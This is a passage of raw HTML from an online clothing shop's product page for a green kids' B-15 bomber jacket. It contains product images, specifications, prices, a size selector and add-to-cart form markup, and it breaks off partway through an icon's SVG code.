                                            <a href="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-595x595.jpg" data-full_href="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket.jpg" title="Kids B-15 Green Bomber Jacket"><img loading="lazy" width="595" height="595" src="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-595x595.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="Kids B-15 Green Bomber Jacket" title="Kids B-15 Green Bomber Jacket" data-caption="" data-src="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket.jpg" data-large_image="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Green-Bomber-Jacket.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket.jpg" class="woocommerce-additional-image product-image" title="Kids B15 Green Bomber Jacket"><img loading="lazy" width="595" height="595" src="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="Kids B15 Green Bomber Jacket" data-caption="" data-src="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket.jpg" data-large_image="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B15-Green-Bomber-Jacket.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="15416" data-prod_type="variable" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

                                </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-5 small-12 columns product-info summary entry-summary rtl-left">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-product-info-scroll">
                            <h1 class="product_title entry-title">Kids B-15 Green Bomber Jacket</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://forcesjackets.com/product/leopard-wool-pu-jacket/" rel="next" class="icon-next-prev next" title="Top Gun Leopard Wool-PU Jacket">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Top Gun Leopard Wool-PU Jacket" href="https://forcesjackets.com/product/leopard-wool-pu-jacket/">
                        <img loading="lazy" width="150" height="150" src="https://forcesjackets.com/wp-content/uploads/2022/10/Leopard-Wool-PU-Jacket-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Leopard Wool-PU Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2022/10/Leopard-Wool-PU-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2022/10/Leopard-Wool-PU-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2022/10/Leopard-Wool-PU-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2022/10/Leopard-Wool-PU-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2022/10/Leopard-Wool-PU-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2022/10/Leopard-Wool-PU-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2022/10/Leopard-Wool-PU-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2022/10/Leopard-Wool-PU-Jacket.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Top Gun Leopard Wool-PU Jacket</p>
                            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>395.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;395.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>265.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;265.00.</span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://forcesjackets.com/product/kids-b-15-navy-blue-bomber-jacket/" rel="prev" class="icon-next-prev prev" title="Top Gun Kids B-15 Navy-Blue Bomber Jacket">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Top Gun Kids B-15 Navy-Blue Bomber Jacket" href="https://forcesjackets.com/product/kids-b-15-navy-blue-bomber-jacket/">
                        <img loading="lazy" width="150" height="150" src="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Navy-Blue-Bomber-Jacket-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Kids B-15 Navy-Blue Bomber Jacket" decoding="async" srcset="https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Navy-Blue-Bomber-Jacket-150x150.jpg 150w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Navy-Blue-Bomber-Jacket-450x450.jpg 450w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Navy-Blue-Bomber-Jacket-100x100.jpg 100w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Navy-Blue-Bomber-Jacket-595x595.jpg 595w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Navy-Blue-Bomber-Jacket-300x300.jpg 300w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Navy-Blue-Bomber-Jacket-768x768.jpg 768w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Navy-Blue-Bomber-Jacket-380x380.jpg 380w, https://forcesjackets.com/wp-content/uploads/2022/10/Kids-B-15-Navy-Blue-Bomber-Jacket.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Top Gun Kids B-15 Navy-Blue Bomber Jacket</p>
                            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>495.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;495.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;210.00.</span></span>
                        </div>
                    </a>
                            </div>
            </div><p class="price nasa-single-product-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>395.00</bdi></span></p>
<div class="nasa-last-sold nasa-crazy-inline"><svg class="last-sold-img" width="20" height="18" viewBox="-33 0 255 255" preserveAspectRatio="xMidYMid" fill="#000000"><g id="SVGRepo_iconCarrier"><defs><style>.cls-3{fill: url(#linear-gradient-1);}.cls-4{fill: #fc9502;}.cls-5 {fill: #fce202;}</style><linearGradient id="linear-gradient-1" gradientUnits="userSpaceOnUse" x1="94.141" y1="255" x2="94.141" y2="0.188"><stop offset="0" stop-color="#ff4c0d"/><stop offset="1" stop-color="#fc9502"/></linearGradient></defs><g id="fire"><path d="M187.899,164.809 C185.803,214.868 144.574,254.812 94.000,254.812 C42.085,254.812 -0.000,211.312 -0.000,160.812 C-0.000,154.062 -0.121,140.572 10.000,117.812 C16.057,104.191 19.856,95.634 22.000,87.812 C23.178,83.513 25.469,76.683 32.000,87.812 C35.851,94.374 36.000,103.812 36.000,103.812 C36.000,103.812 50.328,92.817 60.000,71.812 C74.179,41.019 62.866,22.612 59.000,9.812 C57.662,5.384 56.822,-2.574 66.000,0.812 C75.352,4.263 100.076,21.570 113.000,39.812 C131.445,65.847 138.000,90.812 138.000,90.812 C138.000,90.812 143.906,83.482 146.000,75.812 C148.365,67.151 148.400,58.573 155.999,67.813 C163.226,76.600 173.959,93.113 180.000,108.812 C190.969,137.321 187.899,164.809 187.899,164.809 Z" id="path-1" class="cls-3" fill-rule="evenodd"/><path d="M94.000,254.812 C58.101,254.812 29.000,225.711 29.000,189.812 C29.000,168.151 37.729,155.000 55.896,137.166 C67.528,125.747 78.415,111.722 83.042,102.172 C83.953,100.292 86.026,90.495 94.019,101.966 C98.212,107.982 104.785,118.681 109.000,127.812 C116.266,143.555 118.000,158.812 118.000,158.812 C118.000,158.812 125.121,154.616 130.000,143.812 C131.573,140.330 134.753,127.148 143.643,140.328 C150.166,150.000 159.127,167.390 159.000,189.812 C159.000,225.711 129.898,254.812 94.000,254.812 Z" id="path-2" class="cls-4" fill-rule="evenodd"/> <path d="M95.000,183.812 C104.250,183.812 104.250,200.941 116.000,223.812 C123.824,239.041 112.121,254.812 95.000,254.812 C77.879,254.812 69.000,240.933 69.000,223.812 C69.000,206.692 85.750,183.812 95.000,183.812 Z" id="path-3" class="cls-5" fill-rule="evenodd"/></g></g></svg>15 sold in last 19 hours</div><div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<p><strong>Product Specifications:</strong></p>
<ul>
<li><strong>External material:</strong> Nylon material</li>
<li><strong>Internal material:</strong> Soft viscose lining</li>
<li><strong>Collar:  </strong>Fur Collar</li>
<li><strong>Closure:</strong> Zippered closure</li>
<li><strong>Sleeves:</strong> Long</li>
<li><strong>Cuffs:  </strong>Rib-Knitted cuffs</li>
<li><strong>Color: </strong>Green</li>
</ul>
</div>
<div class="nasa-detail-product-deal-countdown nasa-product-variation-countdown"></div>
<form class="variations_form cart nasa-attr-ux-form" action="https://forcesjackets.com/product/brandit-ladies-m65-standard-dark-camo-jacket/" enctype="multipart/form-data" method="post" data-product_id="15361" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:250,&quot;display_regular_price&quot;:495,&quot;image&quot;:{&quot;title&quot;:&quot;Brandit Ladies M65 Standard Dark Camo Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Brandit Ladies M65 Standard Dark Camo Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket.jpg 800w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket.jpg&quot;,&quot;thumb_src_w&quot;:800,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:15367,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;6132&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15366,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;nasa_variation_back_img&quot;:&quot;&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Brandit-Ladies-M65-Standard-Dark-Camo-Jacket.jpg&quot;}]">
<div class="nasa-color-small-square nasa-label-small-square-1 nasa-image-extends"></div>
</form>
</div>
<div class="countdown-label nasa-detail-product-deal-countdown-label nasa-crazy-inline hidden-tag"><svg width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.992 5.872c-6.479 0-11.729 5.251-11.729 11.729 0 2.939 1.084 5.625 2.872 7.683l-2.744 3.363 0.826 0.674 2.659-3.258c2.107 2.021 4.965 3.265 8.116 3.265 3.158 0 6.023-1.251 8.132-3.281l2.657 3.278 0.829-0.672-2.746-3.387c1.778-2.056 2.857-4.735 2.857-7.666 0-6.478-5.252-11.729-11.729-11.729zM15.992 28.262c-5.88 0-10.662-4.782-10.662-10.661 0-5.88 4.783-10.662 10.662-10.662s10.663 4.783 10.663 10.662c0 5.879-4.783 10.661-10.662 10.661z"/><path d="M11.171 2.672h-3.168c-2.945 0-5.331 2.387-5.331 5.331v3.208h1.516l6.983-7.022v-1.517zM10.104 3.75l-6.366 6.395v-2.142c0-2.351 1.913-4.265 4.265-4.265h2.101v0.011z"/><path d="M23.997 2.672h-3.17v1.517l6.984 7.022h1.517v-3.208c-0-2.945-2.388-5.331-5.331-5.331zM28.262 10.145h-0.007l-6.361-6.395v-0.011h2.103c2.352 0 4.265 1.914 4.265 4.265v2.142z"/><path d="M15.467 17.599h-5.878v1.066h6.944v-9.596h-1.066z"/></svg>&nbsp;&nbsp;Hurry up! Sale end in:</div><div class="nasa-detail-product-deal-countdown nasa-product-variation-countdown"></div>
<form class="variations_form cart" action="https://forcesjackets.com/product/kids-b-15-green-bomber-jacket/" method="post" enctype='multipart/form-data' data-product_id="15416" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:395,&quot;display_regular_price&quot;:395,&quot;image&quot;:{&quot;title&quot;:&quot;Kids B-15 Green Bomber Jacket&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket.jpg&quot;,&quot;alt&quot;:&quot;Kids B-15 Green Bomber Jacket&quot;,&quot;src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket-595x595.jpg 595w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket-450x450.jpg 450w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket-100x100.jpg 100w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket-300x300.jpg 300w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket-150x150.jpg 150w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket-768x768.jpg 768w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket-380x380.jpg 380w, https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:15421,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;6143&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15418,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2022\/10\/Kids-B-15-Green-Bomber-Jacket.jpg&quot;}]">
	<div class="nasa-color-small-square nasa-label-small-square-1 nasa-image-extends">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<div class="variation-selector variation-select-nasa_label hidden-tag nasa-not-in-sticky"><select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="xxs" >XXS</option><option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" >XL</option><option value="xxl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option></select></div><div class="nasa-attr-ux_wrap type-nasa_label" data-attribute_name="attribute_pa_size"><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-xxs" data-value="xxs" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">XXS</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-xs" data-value="xs" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">XS</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-s" data-value="s" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">S</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-m" data-value="m" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">M</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-l" data-value="l" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">L</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-xl" data-value="xl" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">XL</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-xxl" data-value="xxl" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">2XL</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-3xl" data-value="3xl" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">3XL</span></a><a href="javascript:void(0);" class="nasa-attr-ux nasa-attr-ux-label nasa-attr-ux-4xl" data-value="4xl" rel="nofollow"><span class="nasa-attr-bg"></span><span class="nasa-attr-text">4XL</span></a></div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class='wsppc_div_block woocommerce_single_variation '><div><button class="btn size-chart-btn open-popup">Size Chart</button></div>
</div><div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div>
<div class="woocommerce-variation-add-to-cart variations_button">
    <div class="nasa-variation-bulk-dsct nasa-not-in-sticky hidden-tag"></div>
<div class="quantity">
    
    <label class="screen-reader-text hidden-tag" for="quantity_6933ab674e234">
        Kids B-15 Green Bomber Jacket quantity    </label>

            <a href="javascript:void(0);" class="plus" rel="nofollow">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
            <input 
            type="number" 
             
            id="quantity_6933ab674e234" 
            class="input-text qty text" 
            name="quantity" 
            aria-label="Product quantity" 
            value="1" 
            data-old="1" 
                        min="1" 
            max="" 
                            step="1" 
                placeholder="" 
                inputmode="numeric" 
                autocomplete="off" 
                    />
        
        
            <a href="javascript:void(0);" class="minus" rel="nofollow">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
    </div>
        <button type="submit" class="ns-single-add-btn single_add_to_cart_button button alt">
            Add to cart        </button>
        
        <input type="hidden" name="add-to-cart" value="15416" />
        <input type="hidden" name="product_id" value="15416" />
        <input type="hidden" name="variation_id" class="variation_id" value="0" />
        <input type="hidden" name="nasa_buy_now" value="0" /><button class="nasa-buy-now">Buy Now</button><div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="1" /><input type="hidden" name="data-product_id" value="15416" /><input type="hidden" name="data-type" value="variable" /></div></div>
		</div>
	
	</div></form>

<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="nasa-est-delivery nasa-promote-sales nasa-crazy-inline"><svg class="nasa-flip-vertical" fill="currentColor" height="22" width="22" viewBox="0 0 512 512"><path d="M508 202c0 19 3 43 0 59-3 24-23 45-36 63-14 19-26 42-46 50-28 14-78 0-112 4-2 27 7 63-17 71-7 4-23 3-34 3-87 0-178 0-259 0-2 0-2-3-2-3 0-3 0-7 0-11 84 0 172 0 255 0 12 0 28 3 35-1 15-5 9-49 9-69 0-77 1-158-2-230-35-2-74-2-109 0-6 27-23 49-51 52-34 3-59-22-65-52-20 2-50-6-58 8-3 30 2 68-3 97-2 0-6 0-9 0-2-16-2-33-2-51 0-17-2-36 3-50 8-24 41-15 69-18 6-39 50-65 87-44 15 8 25 25 30 44 51 2 108 2 159 0 7-27 28-50 57-52 31-1 55 23 62 52 20 0 35 5 38 21 5 14 1 39 1 57z m-372-117c-58-4-65 83-10 91 21 3 39-9 45-19 21-34-7-70-35-72z m252 278c3 3 20 4 29 2 19-5 33-33 45-49 15-20 32-38 33-62-22-3-49-2-76-2-13 0-28-2-31 9-6 11-3 31-3 51 0 19 0 43 3 51z m25-278c-27-2-47 21-48 45 0 26 17 43 37 46 30 5 53-18 53-46 0-24-19-43-42-45z m56 53c-7 25-23 48-51 52-24 2-48-11-59-33-4-6-4-12-8-19-10 0-26-2-36 0-1 71 0 145-1 216 5 18 39 9 58 11 8-39-15-114 20-125 15-5 35-1 54-1 16 0 35 3 50-1 